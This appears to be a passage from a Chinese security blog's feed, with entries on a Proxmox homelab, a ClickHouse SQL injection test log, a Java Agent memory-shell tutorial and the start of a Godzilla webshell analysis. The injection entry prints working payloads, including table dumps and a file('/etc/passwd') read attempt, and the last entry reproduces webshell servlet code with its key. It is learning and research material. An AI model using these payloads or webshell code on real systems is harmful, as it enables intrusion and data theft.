        <content type="html"><![CDATA[<p>组建的PVE使用的是这个方案: <a href="https://foxi.buduanwang.vip/virtualization/1183.html/">PVE+TrueNAS+ZFS+10G内网方案</a></p><h2 id="虚拟机磁盘选择"><a href="#虚拟机磁盘选择" class="headerlink" title="虚拟机磁盘选择"></a>虚拟机磁盘选择</h2><p>使用的时候创建的Windows虚拟机特别慢，打开管理器一看磁盘最高只有5M/S的写入速度，发现是选择的磁盘类型不同，在创建虚拟机的时候最好选择<a href="https://foxi.buduanwang.vip/virtualization/pve/1214.html/">SCSI的磁盘格式</a></p><p>比如在新建Windows虚拟机的时候，一般需要以下<a href="https://www.dudr.top/index.php/archives/121/">步骤</a>：</p><ol><li>下载<a href="https://fedorapeople.org/groups/virt/virtio-win/direct-downloads/latest-virtio/virtio-win.iso">VirtIO驱动镜像</a></li><li>将镜像文件上传到 PVE 的 ISO镜像中</li><li>按照常规流程创建虚拟机，不启动</li><li>在虚拟机的 “硬件” 选项卡内添加 “CD/DVD驱动器”</li><li>挂载 win10 系统镜像和 VirtIO 驱动镜像 (CD1: win10.iso，CD2: virtio-win.iso)</li><li>检查虚拟机的 “选项” 选项卡内的 “引导顺序</li><li>启动虚拟机 &gt; “加载驱动程序” &gt; “浏览” D:\amd64\win10 &gt; “下一步”，安装驱动程序</li><li>驱动安装后在磁盘列表就会检测到硬盘，继续后续系统安装步骤</li></ol><p>但是我现在已经装好了虚拟机，需要把IDE类型的磁盘转换为SCSI：</p><ol><li>已有的虚拟机插入两个ISO设备，一个是Win10镜像，一个是Virto镜像</li><li>开机启动进入Win10镜像，然后<code>SHIFT+F10</code>调出cmd</li><li>确定C盘的盘符和Virto的盘符，输入命令<code>dism /image:C:\ /add-driver /driver:E:\vioscsi\w10\amd64</code></li><li>随后关机: <code>wpeutil shutdown -s</code></li><li>在PVE虚拟机界面分离磁盘，把磁盘类型改为SCSI，随后重启即可</li></ol><p><img src="/2022/11/08/pve_homelab/1.png"></p><p>改完之后的写入速度在40M/S～50M/S左右</p><h2 id="数据的备份和关机顺序"><a href="#数据的备份和关机顺序" class="headerlink" title="数据的备份和关机顺序"></a>数据的备份和关机顺序</h2><h3 id="Windows备份"><a href="#Windows备份" class="headerlink" title="Windows备份"></a>Windows备份</h3><p>假如需要在Windows里面增量备份A目录到共享文件夹，可以选择新增计划任务，每5分钟备份一次：</p><ol><li>计划任务: <code>robocopy C:\Users\Administrator\source\repos \\truenas\source /mir</code></li><li>修改计划任务的触发器和运行的脚本</li></ol><h3 id="PVE关机顺序"><a href="#PVE关机顺序" class="headerlink" title="PVE关机顺序"></a>PVE关机顺序</h3><p>背景是开了好几个虚拟机，然后直接在PVE系统里面直接shutdown，当有其他虚拟机运行的时候，可能会数据丢失。我的truenas虚拟机ID是100，新建一个脚本<code>pve_shutdown</code>，在每次关机的时候顺序关闭虚拟机，最后关闭truenas，同时新增一个快照备份:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash"><span class="token shebang important">#!/bin/bash</span><span class="token assign-left variable">RUNNING_PVE</span><span class="token operator">=</span><span class="token variable"><span class="token variable">$(</span>qm list <span class="token operator">|</span><span class="token function">grep</span> running <span class="token operator">|</span><span class="token function">awk</span> <span class="token string">'&#123;print $1&#125;'</span><span class="token variable">)</span></span><span class="token keyword">for</span> <span class="token for-or-select variable">pve</span> <span class="token keyword">in</span> <span class="token variable">$RUNNING_PVE</span><span class="token keyword">do</span>    <span class="token keyword">if</span> <span class="token punctuation">[</span> <span class="token variable">$pve</span> <span class="token operator">!=</span> <span class="token number">100</span> <span class="token punctuation">]</span><span class="token punctuation">;</span><span class="token keyword">then</span>    qm snapshot <span class="token variable">$pve</span> <span class="token string">"date-<span class="token variable"><span class="token variable">$(</span><span class="token function">date</span> +%Y%m%d<span class="token variable">)</span></span>"</span>    <span class="token function">rm</span> -rf /run/lock/qemu-server/lock-<span class="token variable">$pve</span>.conf    qm unlock <span class="token variable">$pve</span>    qm <span class="token function">shutdown</span> <span class="token variable">$pve</span>    <span class="token keyword">fi</span><span class="token keyword">done</span>qm snapshot <span class="token number">100</span> <span class="token string">"date-<span class="token variable"><span class="token variable">$(</span><span class="token function">date</span> +%Y%m%d<span class="token variable">)</span></span>"</span>qm -rf /run/lock/qemu-server/lock-100.confqm unlock <span class="token number">100</span>qm <span class="token function">shutdown</span> <span class="token number">100</span><span class="token function">shutdown</span> now<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>将上面脚本保存为<code>pve_shutdown</code>，放在环境变量里面，然后使用快捷指令的运行SSH脚本，这样在手机上就可以关机了。</p>]]></content>
      
      
      <categories>
          
          <category> Fun </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>ClickHouse注入测试记录</title>
      <link href="/2022/10/27/clickhouse-sql-inject.html"/>
      <url>/2022/10/27/clickhouse-sql-inject.html</url>
      
        <content type="html"><![CDATA[<h2 id="前期尝试"><a href="#前期尝试" class="headerlink" title="前期尝试"></a>前期尝试</h2><p>根据源代码发现可以利用<code>&#39;)</code>拼接闭合SQL语句之后，插入要注入的Payload，比如：<code>1&#39;)and sleep(3) and (&#39;1</code>，可以休眠3S。经过测试发现存在以下限制：</p><ul><li>sleep的时间不能超过3秒，超过之后造成请求查询超时，会立刻返回</li><li>sleep关键词不能使用大写，因为clickhouse函数大小写敏感</li><li>无法使用sqlmap跑数据，因为sqlmap不支持clickhouse数据库</li></ul><p>虽然Sqlmap不支持ClickHouse，但是我还是不死心的跑了一下，<del>可能这就是脚本小子吧</del></p><p>经过我不懈努力，终于让Sqlmap跑出来了可注入点:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">./sqlmap.py -r ~/Desktop/sql.txt -v --technique<span class="token operator">=</span>T --level <span class="token number">3</span> -v <span class="token number">3</span> --dbms MySQL --time-sec <span class="token number">3</span> --prefix <span class="token string">"')"</span> --suffix <span class="token string">"and ('"</span> --tamper lowercase --proxy http://127.0.0.1:8080<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p><img src="/2022/10/27/clickhouse-sql-inject/1.png"></p><p>为了让Sqlmap跑出来这个注入点，一言难尽。因为sqlmap里面的<code>SLEEP(5)</code>是自带的payload，就算是加了<code>--tamper lowercase</code>也不会改变这个关键payload的大小写，始终是大写。所以我当时有两个选择：</p><ol><li>写个Burp插件转变成小写–费时费力</li><li>修改Sqlmap的源代码–这个简单</li></ol><p>于是乎，我直接编辑sqlmap目录下的<code>data/xml/payloads/time_blind.xml</code>，直接把<code>SLEEP</code>替换为<code>sleep</code>，然后发现会影响<code>SLEEPTIME</code>这个变量，再替换一次<code>sleepTime</code>为<code>SLEEPTIME</code>。</p><p>跑出来注入点没问题了，但是Sqlmap跑完之后会二次确认是否对应的数据库，会再发送几个payload二次确认数据库的类型。到此时我就傻眼了，特么那我前面干了啥(<del>不愧是脚本小子</del>)。</p><h2 id="手工阶段"><a href="#手工阶段" class="headerlink" title="手工阶段"></a>手工阶段</h2><p>尝试使用报错注入的payload可以成功获取数据：</p><ul><li><code>&#39;) and (select currentDatabase()) and (&#39;</code></li><li><code>&#39;) and ((select * from (select arrayStringConcat(*)from system.tables )a)) and (&#39;&quot;</code></li><li><code>&quot;&#39;) and ((select * from (select arrayStringConcat(*)from system.databases )a)) and (&#39;&quot;</code></li></ul><p>以下操作显示无权限：</p><ul><li><code>&#39;) and (select * from url(&#39;&lt;ip&gt;&#39;, CSV, &#39;column1 String, column2 UInt32&#39;)) and (&#39;</code></li><li><code>&#39;) and (select * from file(&#39;/etc/passwd&#39;, CSV, &#39;column1 String, column2 UInt32&#39;)) and (&#39;</code></li></ul><h2 id="遗留问题"><a href="#遗留问题" class="headerlink" title="遗留问题"></a>遗留问题</h2><ul><li>能否利用Clickhouse的<code>JDBC</code>进行JNDI注入</li></ul><h2 id="参考资料"><a href="#参考资料" class="headerlink" title="参考资料"></a>参考资料</h2><ul><li><a href="https://blog.deteact.com/yandex-clickhouse-injection/">Yandex.ClickHouse injection</a></li><li><a href="https://johnfrod.top/ctf/bytectf-2021double-sqli/">ByteCTF 2021 double sqli</a></li><li><a href="https://clickhouse.com/docs/zh/sql-reference/table-functions/url/">https://clickhouse.com</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Java安全笔记(4)-Java Agent</title>
      <link href="/2022/06/23/java-agent-shell.html"/>
      <url>/2022/06/23/java-agent-shell.html</url>
      
        <content type="html"><![CDATA[<h2 id="学习背景"><a href="#学习背景" class="headerlink" title="学习背景"></a>学习背景</h2><p><img src="/2022/06/23/java-agent-shell/1.png"></p><ol><li>Agent本来就在学习的清单上</li><li>更深入理解下草师傅说的代理模式</li><li>study the world</li></ol><h2 id="AOP"><a href="#AOP" class="headerlink" title="AOP"></a>AOP</h2><p>AOP为Aspect Oriented Programming的缩写，意为: 面向切面编程，在运行时，动态地将代码切入到类的指定方法、指定位置上的编程思想就是面向切面的编程。<br>以下引用来自su18和天下大木头师傅的博客：</p><blockquote><p>JDK 1.5 开始，Java新增了Instrumentation(Java Agent API)和JVMTI(JVM Tool Interface)功能，允许JVM在加载某个class文件之前对其字节码进行修改，同时也支持对已加载的class(类字节码)进行重新加载(Retransform)。</p></blockquote><blockquote><p>开发者可以在一个普通Java程序（带有main函数的Java类）运行时，通过<code>–javaagent</code>参数指定一个特定的jar文件(包含Instrumentation代理)来启动Instrumentation的代理程序。在类的字节码载入jvm前会调用ClassFileTransformer的transform方法，从而实现修改原类方法的功能，实现AOP。</p></blockquote><p>通过java.lang.instrument实现的工具我们称之为Java Agent，Java Agent能够在不影响正常编译的情况下来修改字节码，即动态修改已加载或者未加载的类，包括类的属性、方法，Agent内存马的实现就是利用了这一特性使其动态修改特定类的特定方法，将我们的恶意方法添加进去。</p><p>说白了Java Agent只是一个Java类而已，只不过普通的Java类是以main函数作为入口点的，Java Agent的入口点则是premain和agentmain</p><p>Java Agent 支持两种方式进行加载：</p><ul><li>实现 premain 方法，在启动时进行加载 （该特性在 jdk 1.5 之后才有）</li><li>实现 agentmain 方法，在启动后进行加载 （该特性在 jdk 1.6 之后才有）</li></ul><h2 id="premain"><a href="#premain" class="headerlink" title="premain"></a>premain</h2><p>首先创建一个premain的agent:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>lang<span class="token punctuation">.</span>instrument<span class="token punctuation">.</span></span><span class="token class-name">Instrumentation</span><span class="token punctuation">;</span><span class="token keyword">public</span> <span class="token keyword">class</span> <span class="token class-name">DemoTest</span> <span class="token punctuation">&#123;</span>    <span class="token keyword">public</span> <span class="token keyword">static</span> <span class="token keyword">void</span> <span class="token function">premain</span><span class="token punctuation">(</span><span class="token class-name">String</span> agentArgs<span class="token punctuation">,</span> <span class="token class-name">Instrumentation</span> inst<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">Exception</span><span class="token punctuation">&#123;</span>        <span class="token class-name">System</span><span class="token punctuation">.</span>out<span class="token punctuation">.</span><span class="token function">println</span><span class="token punctuation">(</span>agentArgs<span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token keyword">for</span><span class="token punctuation">(</span><span class="token keyword">int</span> i<span class="token operator">=</span><span class="token number">0</span><span class="token punctuation">;</span>i<span class="token operator">&lt;</span><span class="token number">5</span><span class="token punctuation">;</span>i<span class="token operator">++</span><span class="token punctuation">)</span><span class="token punctuation">&#123;</span>            <span class="token class-name">System</span><span class="token punctuation">.</span>out<span class="token punctuation">.</span><span class="token function">println</span><span class="token punctuation">(</span><span class="token string">"premain method is invoked!"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token punctuation">&#125;</span>    <span class="token punctuation">&#125;</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>然后通过mvn或者mf文件打生成jar包：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token class-name">Manifest</span><span class="token operator">-</span><span class="token class-name">Version</span><span class="token operator">:</span> <span class="token number">1.0</span><span class="token class-name">Premain</span><span class="token operator">-</span><span class="token class-name">Class</span><span class="token operator">:</span> <span class="token class-name">DemoTest</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>利用javac生成class文件之后打包：<code>jar cvfm agent.jar agent.mf DemoTest.class</code></p><p>然后再创建一个普通的类<code>Hello.java</code>和mf文件:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token keyword">public</span> <span class="token keyword">class</span> <span class="token class-name">Hello</span> <span class="token punctuation">&#123;</span>    <span class="token keyword">public</span> <span class="token keyword">static</span> <span class="token keyword">void</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token class-name">String</span><span class="token punctuation">[</span><span class="token punctuation">]</span> args<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>        <span class="token class-name">System</span><span class="token punctuation">.</span>out<span class="token punctuation">.</span><span class="token function">println</span><span class="token punctuation">(</span><span class="token string">"Hello,Java"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>mf文件:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token class-name">Manifest</span><span class="token operator">-</span><span class="token class-name">Version</span><span class="token operator">:</span> <span class="token number">1.0</span><span class="token class-name">Main</span><span class="token operator">-</span><span class="token class-name">Class</span><span class="token operator">:</span> <span class="token class-name">Hello</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>同样打包为jar: <code>jar cvfm hello.jar hello.mf Hello.class</code></p><p>接下来运行的时候增加-javaagent:agent.jar: <code>java -javaagent:agent.jar=Hello -jar hello.jar</code><br><img src="/2022/06/23/java-agent-shell/2.png"></p><h2 id="agentmain"><a href="#agentmain" class="headerlink" title="agentmain"></a>agentmain</h2><p>首先对这种方式有一个初步的认识，需要三个文件：</p><h4 id="App-java"><a href="#App-java" class="headerlink" title="App.java"></a>App.java</h4><p>循环输出，模拟运行的应用</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token keyword">package</span> <span class="token namespace">agentmain<span class="token punctuation">.</span>demo1</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>lang<span class="token punctuation">.</span>management<span class="token punctuation">.</span></span><span class="token class-name">ManagementFactory</span><span class="token punctuation">;</span><span class="token keyword">public</span> <span class="token keyword">class</span> <span class="token class-name">App</span> <span class="token punctuation">&#123;</span>    <span class="token keyword">public</span> <span class="token keyword">static</span> <span class="token keyword">void</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token class-name">String</span><span class="token punctuation">[</span><span class="token punctuation">]</span> args<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">InterruptedException</span> <span class="token punctuation">&#123;</span>        <span class="token keyword">while</span> <span class="token punctuation">(</span><span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">&#123;</span>            <span class="token class-name">String</span> name <span class="token operator">=</span> <span class="token class-name">ManagementFactory</span><span class="token punctuation">.</span><span class="token function">getRuntimeMXBean</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">getName</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>            <span class="token class-name">String</span> pid <span class="token operator">=</span> name<span class="token punctuation">.</span><span class="token function">split</span><span class="token punctuation">(</span><span class="token string">"@"</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">;</span>            <span class="token class-name">System</span><span class="token punctuation">.</span>out<span class="token punctuation">.</span><span class="token function">println</span><span class="token punctuation">(</span><span class="token string">"Pid is:"</span> <span class="token operator">+</span> pid<span class="token punctuation">)</span><span class="token punctuation">;</span>            <span class="token keyword">for</span><span class="token punctuation">(</span><span class="token keyword">int</span> i<span class="token operator">=</span><span class="token number">0</span><span class="token punctuation">;</span>i<span class="token operator">&lt;</span><span class="token number">500</span><span class="token punctuation">;</span>i<span class="token operator">++</span><span class="token punctuation">)</span><span class="token punctuation">&#123;</span>                <span class="token class-name">System</span><span class="token punctuation">.</span>out<span class="token punctuation">.</span><span class="token function">println</span><span class="token punctuation">(</span><span class="token string">"App is Running!"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>                <span class="token class-name">Thread</span><span class="token punctuation">.</span><span class="token function">sleep</span><span class="token punctuation">(</span><span class="token number">2000</span><span class="token punctuation">)</span><span class="token punctuation">;</span>            <span class="token punctuation">&#125;</span>        <span class="token punctuation">&#125;</span>    <span class="token punctuation">&#125;</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h4 id="AgentDemo-java"><a href="#AgentDemo-java" class="headerlink" title="AgentDemo.java"></a>AgentDemo.java</h4><p>实现<code>agentmain</code>功能，用于agent的功能实现</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token keyword">package</span> <span class="token namespace">agentmain<span class="token punctuation">.</span>demo1</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>lang<span class="token punctuation">.</span>instrument<span class="token punctuation">.</span></span><span class="token class-name">Instrumentation</span><span class="token punctuation">;</span><span class="token keyword">public</span> <span class="token keyword">class</span> <span class="token class-name">AgentDemo</span> <span class="token punctuation">&#123;</span>    <span class="token keyword">public</span> <span class="token keyword">static</span> <span class="token keyword">void</span> <span class="token function">agentmain</span><span class="token punctuation">(</span><span class="token class-name">String</span> agentArgs<span class="token punctuation">,</span> <span class="token class-name">Instrumentation</span> inst<span class="token punctuation">)</span><span class="token punctuation">&#123;</span>        <span class="token class-name">System</span><span class="token punctuation">.</span>out<span class="token punctuation">.</span><span class="token function">println</span><span class="token punctuation">(</span><span class="token string">"Surprise! I'm Agent Smith"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h4 id="Inject-java"><a href="#Inject-java" class="headerlink" title="Inject.java"></a>Inject.java</h4><p>通过VirtualMachine的<code>loadAgent</code>方式，把Agent注入正在运行的App里：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token keyword">package</span> <span class="token namespace">agentmain<span class="token punctuation">.</span>demo1</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">com<span class="token punctuation">.</span>sun<span class="token punctuation">.</span>tools<span class="token punctuation">.</span>attach<span class="token punctuation">.</span></span><span class="token class-name">VirtualMachine</span><span class="token punctuation">;</span><span class="token keyword">public</span> <span class="token keyword">class</span> <span class="token class-name">Inject</span> <span class="token punctuation">&#123;</span>    <span class="token keyword">public</span> <span class="token keyword">static</span> <span class="token keyword">void</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token class-name">String</span><span class="token punctuation">[</span><span class="token punctuation">]</span> args<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">Exception</span> <span class="token punctuation">&#123;</span>        <span class="token class-name">String</span> pid <span class="token operator">=</span> args<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">;</span>        <span class="token class-name">String</span> jarName <span class="token operator">=</span> args<span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">]</span><span class="token punctuation">;</span>        <span class="token class-name">VirtualMachine</span> vm <span class="token operator">=</span> <span class="token class-name">VirtualMachine</span><span class="token punctuation">.</span><span class="token function">attach</span><span class="token punctuation">(</span>pid<span class="token punctuation">)</span><span class="token punctuation">;</span>        vm<span class="token punctuation">.</span><span class="token function">loadAgent</span><span class="token punctuation">(</span>jarName<span class="token punctuation">)</span><span class="token punctuation">;</span>        vm<span class="token punctuation">.</span><span class="token function">detach</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span><span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>以上三个java文件通过IDEA打包为Jar文件，首先运行App.jar：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">java -cp JavaAgentDemo.jar agentmain.demo1.App<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>然后使用Inject.jar注入进程：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">java -cp JavaAgentDemo.jar agentmain.demo1.Inject <span class="token number">22932</span> /var/tmp/AgentDemo.jar<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>可以看到App.jar的输出被动态的改变了：<br><img src="/2022/06/23/java-agent-shell/3.png"></p><h2 id="参考资料"><a href="#参考资料" class="headerlink" title="参考资料"></a>参考资料</h2><ul><li><a href="http://wjlshare.com/archives/1582">浅谈Java Agent内存马</a></li><li><a href="https://su18.org/post/irP0RsYK1/">Java Instrumentation</a></li><li><a href="https://developer.aliyun.com/article/857055">偷天换日，用JavaAgent欺骗你的JVM</a></li><li><a href="https://y4er.com/post/javaagent-tomcat-memshell/">Java Agent实现反序列化注入内存shell</a></li><li><a href="https://www.freebuf.com/articles/web/323621.html">擅长捉弄的内存马同学：Agent内存马（低卡)</a></li><li><a href="https://xz.aliyun.com/t/9450">Java Agent从入门到内存马</a></li><li><a href="https://www.cnblogs.com/wh4am1/p/15996108.html">瞒天过海计之Tomcat隐藏内存马</a></li><li><a href="https://mp.weixin.qq.com/s/OLNznd14NlzEzeGelRLV9g">Java安全-记一次实战使用memoryshell</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Java </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>哥斯拉原理分析</title>
      <link href="/2022/05/17/godzilla.html"/>
      <url>/2022/05/17/godzilla.html</url>
      
        <content type="html"><![CDATA[<h2 id="分析背景"><a href="#分析背景" class="headerlink" title="分析背景"></a>分析背景</h2><p>起源于<code>Y4er</code>师傅发的两篇文章：</p><ul><li><a href="https://tttang.com/archive/1513/">Java反序列化注入冰蝎内存马相关踩坑笔记</a></li><li><a href="https://y4er.com/post/solve-the-problem-of-godzilla-memory-shell-pagecontext/">解决哥斯拉内存马pagecontext的问题</a></li></ul><p>对其中的原因比较好奇，所以尝试对哥斯拉做了一次原理分析，测试代码在<a href="https://github.com/JKme/MemoryShellDemo">MemoryShellDemo</a>。文章可能有错误的地方，可以在<a href="https://github.com/JKme/JKme.github.io/issues">issue</a>留言。</p><h2 id="运行原理"><a href="#运行原理" class="headerlink" title="运行原理"></a>运行原理</h2><p>从哥斯拉的源代码里面扣出来<code>godzilla\shells\payloads\java\assets\payload.classs</code>文件，使用<a href="https://github.com/leibnitz27/cfr">https://github.com/leibnitz27/cfr</a>反编译之后，在idea里面新建<code>payload.java</code>文件，然后修改误报错，<a href="https://gist.github.com/JKme/690c9562155c019570afd5ab06356658">这里</a>是反编译好之后的文件。<code>payload.java</code>实现了大部分的shell操作，比如查看文件、执行命令、数据库连接等等</p><p>新建一个<code>HelloServlet.java</code>，用于动态调试：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java"><span class="token keyword">package</span> <span class="token namespace">basic</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">javax<span class="token punctuation">.</span>servlet<span class="token punctuation">.</span></span><span class="token class-name">ServletException</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">javax<span class="token punctuation">.</span>servlet<span class="token punctuation">.</span>annotation<span class="token punctuation">.</span></span><span class="token class-name">WebServlet</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">javax<span class="token punctuation">.</span>servlet<span class="token punctuation">.</span>http<span class="token punctuation">.</span></span><span class="token class-name">HttpServlet</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">javax<span class="token punctuation">.</span>servlet<span class="token punctuation">.</span>http<span class="token punctuation">.</span></span><span class="token class-name">HttpServletRequest</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">javax<span class="token punctuation">.</span>servlet<span class="token punctuation">.</span>http<span class="token punctuation">.</span></span><span class="token class-name">HttpServletResponse</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>io<span class="token punctuation">.</span></span><span class="token class-name">IOException</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>lang<span class="token punctuation">.</span>reflect<span class="token punctuation">.</span></span><span class="token class-name">Method</span><span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>net<span class="token punctuation">.</span></span>URL<span class="token punctuation">;</span><span class="token keyword">import</span> <span class="token namespace">java<span class="token punctuation">.</span>net<span class="token punctuation">.</span></span><span class="token class-name">URLClassLoader</span><span class="token punctuation">;</span><span class="token annotation punctuation">@WebServlet</span><span class="token punctuation">(</span>name <span class="token operator">=</span> <span class="token string">"helloServlet"</span><span class="token punctuation">,</span> value <span class="token operator">=</span> <span class="token string">"/hello"</span><span class="token punctuation">)</span><span class="token keyword">public</span> <span class="token keyword">class</span> <span class="token class-name">HelloServlet</span> <span class="token keyword">extends</span> <span class="token class-name">HttpServlet</span> <span class="token punctuation">&#123;</span>    <span class="token class-name">String</span> xc <span class="token operator">=</span> <span class="token string">"3c6e0b8a9c15224a"</span><span class="token punctuation">;</span>  <span class="token comment">//定义AES加解密的Key，哥斯拉会把返回的response也做一次加密</span>    <span class="token class-name">String</span> pass <span class="token operator">=</span> <span class="token string">"pass"</span><span class="token punctuation">;</span>           <span class="token class-name">String</span> md5 <span class="token operator">=</span> <span class="token function">md5</span><span class="token punctuation">(</span>pass <span class="token operator">+</span> xc<span class="token punctuation">)</span><span class="token punctuation">;</span>   <span class="token comment">//用于返回response在头和尾部插入标识符，头部取md5的前16位字符串，尾部取md5的后16位字符串</span>    <span class="token class-name">Class</span> payload<span class="token punctuation">;</span>    <span class="token keyword">public</span> <span class="token keyword">static</span> <span class="token class-name">String</span> <span class="token function">md5</span><span class="token punctuation">(</span><span class="token class-name">String</span> s<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>        <span class="token class-name">String</span> ret <span class="token operator">=</span> <span class="token keyword">null</span><span class="token punctuation">;</span>        <span class="token keyword">try</span> <span class="token punctuation">&#123;</span>            <span class="token class-name"><span class="token namespace">java<span class="token punctuation">.</span>security<span class="token punctuation">.</span></span>MessageDigest</span> m<span class="token punctuation">;</span>            m <span class="token operator">=</span> <span class="token class-name"><span class="token namespace">java<span class="token punctuation">.</span>security<span class="token punctuation">.</span></span>MessageDigest</span><span class="token punctuation">.</span><span class="token function">getInstance</span><span class="token punctuation">(</span><span class="token string">"MD5"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>            m<span class="token punctuation">.</span><span class="token function">update</span><span class="token punctuation">(</span>s<span class="token punctuation">.</span><span class="token function">getBytes</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token number">0</span><span class="token punctuation">,</span> s<span class="token punctuation">.</span><span class="token function">length</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>            ret <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name"><span class="token namespace">java<span class="token punctuation">.</span>math<span class="token punctuation">.</span></span>BigInteger</span><span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">,</span> m<span class="token punctuation">.</span><span class="token function">digest</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">toString</span><span class="token punctuation">(</span><span class="token number">16</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">toUpperCase</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>        <span class="token punctuation">&#125;</span> <span class="token keyword">catch</span> <span class="token punctuation">(</span><span class="token class-name">Exception</span> e<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>        <span class="token punctuation">&#125;</span>        <span class="token keyword">return</span> ret<span class="token punctuation">;</span>    <span class="token punctuation">&#125;</span>    <span class="token keyword">public</span> <span class="token keyword">static</span> <span class="token class-name">String</span> <span class="token function">base64Encode</span><span class="token punctuation">(</span><span class="token keyword">byte</span><span class="token punctuation">[</span><span class="token punctuation">]</span> bs<span class="token punctuation">)</span> <span class="token keyword">throws</span> <span class="token class-name">Exception</span> <span class="token punctuation">&#123;</span>        <span class="token class-name">Class</span> base64<span class="token punctuation">;</span>        <span class="token class-name">String</span> value <span class="token operator">=</span> <span class="token keyword">null</span><span class="token punctuation">;</span>        <span class="token keyword">try</span> <span class="token punctuation">&#123;</span>            base64 <span class="token operator">=</span> <span class="token class-name">Class</span><span class="token punctuation">.</span><span class="token function">forName</span><span class="token punctuation">(</span><span class="token string">"java.util.Base64"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>            <span class="token class-name">Object</span> <span class="token class-name">Encoder</span> <span class="token operator">=</span> base64<span class="token punctuation">.</span><span class="token function">getMethod</span><span class="token punctuation">(</span><span class="token string">"getEncoder"</span><span class="token 